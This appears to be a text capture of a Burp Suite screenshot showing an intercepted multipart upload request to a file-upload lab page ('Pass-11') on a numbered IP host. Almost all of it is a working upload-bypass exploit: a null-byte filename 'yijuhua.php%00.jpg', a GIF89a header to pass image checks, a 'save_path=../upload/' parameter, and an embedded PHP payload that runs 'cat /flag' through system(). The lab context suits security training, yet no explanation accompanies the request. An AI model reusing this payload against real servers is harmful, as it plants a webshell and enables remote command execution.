 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------317416477222796321971358176851
Content-Length: 423
Origin: http://59.63.200.79:8016
Connection: keep-alive
Referer: http://59.63.200.79:8016/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------317416477222796321971358176851
Content-Disposition: form-data; name="upload_file"; filename="yijuhua.php%00.jpg"
Content-Type: application/octet-stream
GIF89a
<script language="php">system('cat /flag');</script>
-----------------------------317416477222796321971358176851
Content-Disposition: form-data; name="submit"
□□□
-----------------------------317416477222796321971358176851--
? < + > Type a search term 0 matches